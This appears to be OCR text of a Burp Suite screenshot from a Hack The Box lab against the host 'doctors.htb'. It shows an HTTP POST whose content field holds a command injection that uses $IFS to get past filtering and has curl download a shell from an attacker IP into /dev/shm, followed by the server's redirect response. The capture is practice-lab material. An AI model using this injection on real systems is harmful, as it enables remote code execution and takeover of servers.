 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
2 × 3 × 4 × ...
Send Cancel < > Target: http://doctors.htb
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
.eJwljkFqAzEMAP_icw6WLNlWPrNIskRLSgu77ank7zHkOHMY5r8cecb1Ue6pX1fcyvG5yr0MIorpnmSS6CQiaxGSd8Ng
CgpLs_QK3CrQamygOBSSmCp2cU2DQbzmTJSuQ3etYt2d4EXDpDoAjI4OZhxojaVKcOJNzLJH_q443ze40a8zj9-fR3xvI
aLdFshuWnLPOZ3r3MJirqwROJdKs_J8AWiXQJQ.YCccgA.38i_vIQwLbBnszwWHUMiCgK-A4U
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 title=Passwd+Extract&content=
http://10.10.15.13:8081/$(curl$IFS'http://10.10.15.13:8081/shell'$IFS'-o'$IFS'/dev/shm/shell'
)&submit=Post
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Date: Sat, 13 Feb 2021 00:38:25 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://doctors.htb/home
7 Vary: Cookie
8 Set-Cookie: session=.eJwljs1qxDAMhF8l9XkPtiL_KG9SyhIsWSKly6bEyWnZd6-hp-EbmI95udUetW_a3fL1ctM5w
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
.  If not click the link.
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (8)
Ready 805 bytes | 1,110 millis